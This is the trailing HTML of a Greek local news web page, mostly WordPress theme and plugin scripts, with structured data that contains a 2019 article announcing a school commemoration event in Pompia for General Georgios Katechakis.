	<div id="paper_toast">
		<span id="label"></span>
	</div>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://faistosnews.gr/newsite/wp-admin/admin-ajax.php";
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Ffaistosnews.gr%2Fpompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki%2F" data-image-url="" data-title="%CE%A0%CF%8C%CE%BC%CF%80%CE%B9%CE%B1%3A+%CE%A4%CE%B9%CE%BC%CE%BF%CF%8D%CE%BD+%CF%84%CE%B7+%CE%BC%CE%BD%CE%AE%CE%BC%CE%B7+%CF%84%CE%BF%CF%85+%CE%A3%CF%84%CF%81%CE%B1%CF%84%CE%B7%CE%B3%CE%BF%CF%8D+%CE%93%CE%B5%CF%89%CF%81%CE%B3%CE%AF%CE%BF%CF%85+%CE%9A%CE%B1%CF%84%CE%B5%CF%87%CE%AC%CE%BA%CE%B7" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Ffaistosnews.gr%2Fpompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki%2F" data-image-url="" data-title="%CE%A0%CF%8C%CE%BC%CF%80%CE%B9%CE%B1%3A+%CE%A4%CE%B9%CE%BC%CE%BF%CF%8D%CE%BD+%CF%84%CE%B7+%CE%BC%CE%BD%CE%AE%CE%BC%CE%B7+%CF%84%CE%BF%CF%85+%CE%A3%CF%84%CF%81%CE%B1%CF%84%CE%B7%CE%B3%CE%BF%CF%8D+%CE%93%CE%B5%CF%89%CF%81%CE%B3%CE%AF%CE%BF%CF%85+%CE%9A%CE%B1%CF%84%CE%B5%CF%87%CE%AC%CE%BA%CE%B7" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div>		<!-- Quantcast Tag -->
		<script type="text/javascript">
			var _qevents = _qevents || [];

			(function() {
				var elem = document.createElement('script');
				elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
				elem.async = true;
				elem.type = "text/javascript";
				var scpt = document.getElementsByTagName('script')[0];
				scpt.parentNode.insertBefore(elem, scpt);
			})();

			_qevents.push({
				qacct:"p-cMmVJ8QL-L6BE",
				source:"wp"
			});
		</script>

		<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-cMmVJ8QL-L6BE.gif" border="0" height="1" width="1" alt="Quantcast"/>
		</div>
		</noscript>
		<!-- End Quantcast tag -->
		<link rel='stylesheet' id='jnews-scheme-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/data/import/localnews/scheme.css?ver=9.0.6' type='text/css' media='all' />
<script type='text/javascript' id='lrm-modal-js-extra'>
/* <![CDATA[ */
var LRM = {"home_url_arr":{"scheme":"https","host":"faistosnews.gr"},"home_url":"https:\/\/faistosnews.gr","password_zxcvbn_js_src":"https:\/\/faistosnews.gr\/newsite\/wp-includes\/js\/zxcvbn.min.js","allow_weak_password":"","password_strength_lib":null,"redirect_url":"","ajax_url":"https:\/\/faistosnews.gr\/newsite\/?lrm=1","is_user_logged_in":"","reload_after_login":null,"selectors_mapping":{"login":"a[href*='wp-login']","register":""},"is_customize_preview":"","l10n":{"password_is_good":"Good Password","password_is_strong":"Strong Password","password_is_short":"Too Short Password","password_is_bad":"Bad Password","passwords_is_mismatch":"Passwords is mismatch!","passwords_is_weak":"Error: Your password is very weak!"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/ajax-login-and-registration-modal-popup/assets/lrm-core.js?ver=48' id='lrm-modal-js'></script>
<script type='text/javascript' id='jshowoff-adrotate-js-extra'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/faistosnews.gr\/newsite\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js' id='jshowoff-adrotate-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/faistosnews.gr\/newsite\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://faistosnews.gr/newsite/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://faistosnews.gr/newsite/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://faistosnews.gr/newsite/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://faistosnews.gr/newsite/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://faistosnews.gr/newsite/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://faistosnews.gr/newsite/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://faistosnews.gr/newsite/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/faistosnews.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js' id='jnews-autoload-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/jnews-video/assets/js/supposition.js?ver=7.0.9' id='supposition-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' id='jnews-video-js-extra'>
/* <![CDATA[ */
var jnewsvideo = {"user_playlist":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/jnews-video/assets/js/plugin.js?ver=7.0.9' id='jnews-video-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-includes/js/comment-reply.min.js?ver=5.7.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0' id='isotope-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/lazysizes.js?ver=9.0.6' id='lazysizes-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=9.0.6' id='bgset-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/superfish.js?ver=9.0.6' id='superfish-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=9.0.6' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=9.0.6' id='waypoint-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=9.0.6' id='scrollto-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=9.0.6' id='parallax-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=9.0.6' id='okaynav-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=9.0.6' id='mousewheel-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=9.0.6' id='modernizr-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=9.0.6' id='smartresize-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=9.0.6' id='chosen-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=9.0.6' id='magnific-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=9.0.6' id='jnews-gif-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=9.0.6' id='jnews-sticky-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=9.0.6' id='jquery-transit-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/jquery.module.js?ver=9.0.6' id='jnews-landing-module-js'></script>
<script type='text/javascript' id='jnews-main-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/faistosnews.gr\/pompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"el","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"11415","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"faistosnews.gr","zoom_button":"0","autoload_limit":"10","autoload_content":""};
var jnewsoption = {"login_reload":"https:\/\/faistosnews.gr\/pompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"el","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"11415","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"faistosnews.gr","zoom_button":"0","autoload_limit":"10","autoload_content":""};
var jnewsoption = {"login_reload":"https:\/\/faistosnews.gr\/pompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"el","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"11415","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"faistosnews.gr","zoom_button":"0","autoload_limit":"10","autoload_content":""};
var jnewsoption = {"login_reload":"https:\/\/faistosnews.gr\/pompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"el","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"11415","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"faistosnews.gr","zoom_button":"0","autoload_limit":"10","autoload_content":""};
var jnewsoption = {"login_reload":"https:\/\/faistosnews.gr\/pompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"el","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"11415","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"faistosnews.gr","zoom_button":"0","autoload_limit":"10","autoload_content":""};
var jnewsoption = {"login_reload":"https:\/\/faistosnews.gr\/pompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"el","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"11415","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"faistosnews.gr","zoom_button":"0","autoload_limit":"10","autoload_content":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/main.js?ver=9.0.6' id='jnews-main-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/zoom-button.js?ver=9.0.6' id='jnews-zoom-button-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/popup-post.js?ver=9.0.6' id='jnews-popup-post-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/darkmode.js?ver=9.0.6' id='jnews-darkmode-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=9.0.6' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=2d4bf43f398489795f1893179047a63c' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=1c8bb5930b723e669774487342a8fa98' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/jnews-like/assets/js/plugin.js?ver=7.0.2' id='jnews-like-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=7.0.4' id='jnews-social-login-style-js'></script>
<script type='text/javascript' id='jnews-select-share-js-extra'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/jnews-social-share/assets/js/plugin.js' id='jnews-select-share-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=7.0.5' id='jnews-weather-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/jnews-push-notification/assets/js/plugin.js?ver=7.0.2' id='jnews-push-notification-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-includes/js/wp-embed.min.js?ver=5.7.2' id='wp-embed-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/faistosnews.gr\/pompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki\/"},"dateCreated":"2019-04-15 06:13:31","datePublished":"2019-04-15 06:13:31","dateModified":"2019-04-15 06:13:31","url":"https:\/\/faistosnews.gr\/pompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki\/","headline":"\u03a0\u03cc\u03bc\u03c0\u03b9\u03b1: \u03a4\u03b9\u03bc\u03bf\u03cd\u03bd \u03c4\u03b7 \u03bc\u03bd\u03ae\u03bc\u03b7 \u03c4\u03bf\u03c5 \u03a3\u03c4\u03c1\u03b1\u03c4\u03b7\u03b3\u03bf\u03cd \u0393\u03b5\u03c9\u03c1\u03b3\u03af\u03bf\u03c5 \u039a\u03b1\u03c4\u03b5\u03c7\u03ac\u03ba\u03b7","name":"\u03a0\u03cc\u03bc\u03c0\u03b9\u03b1: \u03a4\u03b9\u03bc\u03bf\u03cd\u03bd \u03c4\u03b7 \u03bc\u03bd\u03ae\u03bc\u03b7 \u03c4\u03bf\u03c5 \u03a3\u03c4\u03c1\u03b1\u03c4\u03b7\u03b3\u03bf\u03cd \u0393\u03b5\u03c9\u03c1\u03b3\u03af\u03bf\u03c5 \u039a\u03b1\u03c4\u03b5\u03c7\u03ac\u03ba\u03b7","articleBody":"<p><\/p>  <!--more-->  <p>\u0395\u03ba\u03b4\u03ae\u03bb\u03c9\u03c3\u03b7 \u03c0\u03c1\u03bf\u03c2 \u03c4\u03b9\u03bc\u03ae \u03c4\u03bf\u03c5 \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf\u03c5 \u03b5\u03c5\u03b5\u03c1\u03b3\u03ad\u03c4\u03b7 \u03c4\u03bf\u03c5 \u03a3\u03c7\u03bf\u03bb\u03b5\u03af\u03bf\u03c5 \u03a0\u03cc\u03bc\u03c0\u03b9\u03b1\u03c2.<\/p> <p>\u03a4\u03bf \u0393\u03c5\u03bc\u03bd\u03ac\u03c3\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c4\u03bf \u039b\u03cd\u03ba\u03b5\u03b9\u03bf \u03a0\u03cc\u03bc\u03c0\u03b9\u03b1\u03c2 \u03bc\u03b1\u03b6\u03af \u03bc\u03b5 \u03c4\u03bf \u03a0\u03bf\u03bb\u03b9\u03c4\u03b9\u03c3\u03c4\u03b9\u03ba\u03cc \u03a3\u03cd\u03bb\u03bb\u03bf\u03b3\u03bf \u03a0\u03cc\u03bc\u03c0\u03b9\u03b1\u03c2, \u03c3\u03b5 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c4\u03bf\u03c0\u03b9\u03ba\u03ae \u03ba\u03bf\u03b9\u03bd\u03cc\u03c4\u03b7\u03c4\u03b1 \u03a0\u03cc\u03bc\u03c0\u03b9\u03b1\u03c2, \u03b8\u03b1 \u03c0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9 \u03b5\u03ba\u03b4\u03ae\u03bb\u03c9\u03c3\u03b7 \u03c0\u03c1\u03bf\u03c2 \u03c4\u03b9\u03bc\u03ae \u03c4\u03bf\u03c5 \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf\u03c5 \u03b5\u03c5\u03b5\u03c1\u03b3\u03ad\u03c4\u03b7 \u03c4\u03bf\u03c5 \u03a3\u03c7\u03bf\u03bb\u03b5\u03af\u03bf\u03c5, \u03c3\u03c4\u03c1\u03b1\u03c4\u03b7\u03b3\u03bf\u03cd \u0393\u03b5\u03c9\u03c1\u03b3\u03af\u03bf\u03c5 \u039a\u03b1\u03c4\u03b5\u03c7\u03ac\u03ba\u03b7, \u03bc\u03b5 \u03b1\u03c6\u03bf\u03c1\u03bc\u03ae \u03c4\u03b1 80 \u03c7\u03c1\u03cc\u03bd\u03b9\u03b1 \u03b1\u03c0\u03cc \u03c4\u03bf \u03b8\u03ac\u03bd\u03b1\u03c4\u03cc \u03c4\u03bf\u03c5.<\/p> <p>\u0397 \u03b5\u03ba\u03b4\u03ae\u03bb\u03c9\u03c3\u03b7 \u03b8\u03b1 \u03c0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03b5\u03af \u03c4\u03b7\u03bd \u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae 19 \u0391\u03c0\u03c1\u03b9\u03bb\u03af\u03bf\u03c5 2019 \u03ba\u03b1\u03b9 \u03ce\u03c1\u03b1 9:00, \u03c3\u03c4\u03bf \u03c7\u03ce\u03c1\u03bf \u03c4\u03bf\u03c5 \u03a3\u03c7\u03bf\u03bb\u03b9\u03ba\u03bf\u03cd \u03a3\u03c5\u03b3\u03ba\u03c1\u03bf\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2 \u03a0\u03cc\u03bc\u03c0\u03b9\u03b1\u03c2.<\/p> <p><strong>\u03a0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03b5\u03ba\u03b4\u03ae\u03bb\u03c9\u03c3\u03b7\u03c2:<\/strong><\/p> <p>9:00 \u03b5\u03c0\u03b9\u03bc\u03bd\u03b7\u03bc\u03cc\u03c3\u03c5\u03bd\u03b7 \u03b4\u03ad\u03b7\u03c3\u03b7 \u03c7\u03c9\u03c1\u03bf\u03c3\u03c4\u03b1\u03c4\u03bf\u03cd\u03bd\u03c4\u03bf\u03c2 \u03c4\u03bf\u03c5 \u03a3\u03b5\u03b2\u03b1\u03c3\u03bc\u03b9\u03bf\u03c4\u03ac\u03c4\u03bf\u03c5 \u039c\u03b7\u03c4\u03c1\u03bf\u03c0\u03bf\u03bb\u03af\u03c4\u03b7 \u0393\u03bf\u03c1\u03c4\u03cd\u03bd\u03b7\u03c2 \u03ba\u03b1\u03b9 \u0391\u03c1\u03ba\u03b1\u03b4\u03af\u03b1\u03c2<br \/> 9:30 \u03ba\u03b1\u03c4\u03ac\u03b8\u03b5\u03c3\u03b7 \u03c3\u03c4\u03b5\u03c6\u03ac\u03bd\u03c9\u03bd<\/p> <p><strong>\u03a3\u03c4\u03b7 \u03c3\u03c5\u03bd\u03ad\u03c7\u03b5\u03b9\u03b1 \u03b8\u03b1 \u03bc\u03b9\u03bb\u03ae\u03c3\u03bf\u03c5\u03bd \u03bf\u03b9<\/strong><br \/> \u2013 \u03ba. \u0391\u03bd\u03b4\u03c1\u03ad\u03b1\u03c2 \u039b\u03b5\u03bd\u03b1\u03ba\u03ac\u03ba\u03b7\u03c2, \u03c5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 4\u03bf\u03c5 \u0393\u0395\u039b \u0397\u03c1\u03b1\u03ba\u03bb\u03b5\u03af\u03bf\u03c5, \u03c6\u03b9\u03bb\u03cc\u03bb\u03bf\u03b3\u03bf\u03c2 \u2013 \u03b9\u03c3\u03c4\u03bf\u03c1\u03b9\u03ba\u03cc\u03c2<br \/> \u2013 \u03ba. \u0396\u03c9\u03b3\u03c1\u03b1\u03c6\u03ac\u03ba\u03b7\u03c2 \u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2, \u03c3\u03c5\u03bd\u03c4\u03b1\u03be\u03b9\u03bf\u03cd\u03c7\u03bf\u03c2 \u03b4\u03ac\u03c3\u03ba\u03b1\u03bb\u03bf\u03c2 \u2013 \u03c3\u03c5\u03b3\u03b3\u03c1\u03b1\u03c6\u03ad\u03b1\u03c2<\/p> <p>\u03a3\u03c4\u03bf \u03c7\u03ce\u03c1\u03bf \u03c4\u03b7\u03c2 \u03b2\u03b9\u03b2\u03bb\u03b9\u03bf\u03b8\u03ae\u03ba\u03b7\u03c2 \u03c4\u03bf\u03c5 \u03a0\u03bf\u03bb\u03b9\u03c4\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd \u03a3\u03c5\u03bb\u03bb\u03cc\u03b3\u03bf\u03c5 \u03b8\u03b1 \u03c0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03b5\u03af \u03ad\u03ba\u03b8\u03b5\u03c3\u03b7 \u03bc\u03b5 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b5\u03c2 \u03c4\u03bf\u03c5 \u03a3\u03c4\u03c1\u03b1\u03c4\u03b7\u03b3\u03bf\u03cd \u0393\u03b5\u03c9\u03c1\u03b3\u03af\u03bf\u03c5 \u039a\u03b1\u03c4\u03b5\u03c7\u03ac\u03ba\u03b7.<\/p> <p>\u039c\u03b5\u03c4\u03ac \u03c4\u03b9\u03bc\u03ae\u03c2<\/p> <p>\u039f\u03b9 \u0394\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ad\u03c2 \u03c4\u03bf\u03c5 \u0393\u03c5\u03bc\u03bd\u03b1\u03c3\u03af\u03bf\u03c5<br \/> \u03ba\u03b1\u03b9 \u039b\u03c5\u03ba\u03b5\u03af\u03bf\u03c5 \u03a0\u03cc\u03bc\u03c0\u03b9\u03b1\u03c2<\/p> <p>\u039f \u03a0\u03c1\u03cc\u03b5\u03b4\u03c1\u03bf\u03c2 \u03c4\u03bf\u03c5 \u03a0\u03bf\u03bb\u03b9\u03c4\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd \u03a3\u03c5\u03bb\u03bb\u03cc\u03b3\u03bf\u03c5 \u03a0\u03cc\u03bc\u03c0\u03b9\u03b1\u03c2<\/p> <p>\u039f \u03a0\u03c1\u03cc\u03b5\u03b4\u03c1\u03bf\u03c2 \u03c4\u03b7\u03c2 \u03a4\u03bf\u03c0\u03b9\u03ba\u03ae\u03c2 \u039a\u03bf\u03b9\u03bd\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03a0\u03cc\u03bc\u03c0\u03b9\u03b1\u03c2<\/p> <p>\u03a0\u03b1\u03c4\u03c3\u03b9\u03b1\u03bd\u03c9\u03c4\u03ac\u03ba\u03b7 \u0399\u03c9\u03ac\u03bd\u03bd\u03b1<br \/> \u03a4\u03bf\u03c5\u03bc\u03b1\u03bd\u03af\u03b4\u03b7\u03c2 \u039d\u03b9\u03ba\u03cc\u03bb\u03b1\u03bf\u03c2<br \/> \u039c\u03b5\u03c1\u03bb\u03ad\u03bc\u03b7\u03c2<br \/> \u0398\u03c9\u03bc\u03ac\u03c2<br \/> \u03a6\u03bf\u03c5\u03c3\u03c4\u03b1\u03bd\u03ac\u03ba\u03b7\u03c2<br \/> \u0393\u03b5\u03ce\u03c1\u03b3\u03b9\u03bf\u03c2<\/p> <p>\u03a0\u03b7\u03b3\u03ae: apopsilive<\/p>","author":{"@type":"Person","name":"admin","url":"https:\/\/faistosnews.gr\/author\/zouridakisweb_uw6udt7z\/","sameAs":["https:\/\/faistosnews.gr\/newsite"]},"articleSection":["\u039c\u03b5\u03c3\u03c3\u03b1\u03c1\u03ac"],"image":{"@type":"ImageObject","url":"https:\/\/faistosnews.gr\/newsite\/wp-content\/uploads\/2019\/04\/ekdilosi-pompia.jpg","width":400,"height":269},"publisher":{"@type":"Organization","name":"","url":"https:\/\/faistosnews.gr","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.instagram.com\/faistos_news\/","https:\/\/www.facebook.com\/faistosnews.gr\/","#"]}}</script>
